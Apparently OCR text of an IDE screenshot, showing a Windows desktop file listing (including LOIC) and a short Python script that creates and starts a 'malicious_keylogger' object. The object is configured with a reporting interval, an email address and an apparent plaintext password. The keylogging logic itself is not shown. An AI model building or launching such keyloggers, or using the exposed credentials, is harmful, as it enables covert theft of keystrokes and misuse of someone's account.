 Desktop execute_keylogger.py
d1exe
Pr...
keylogger.py execute_keylogger.py
1: Project
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(300, 'sahilcutm@gmail.com', 'Surprise_520')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
15:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)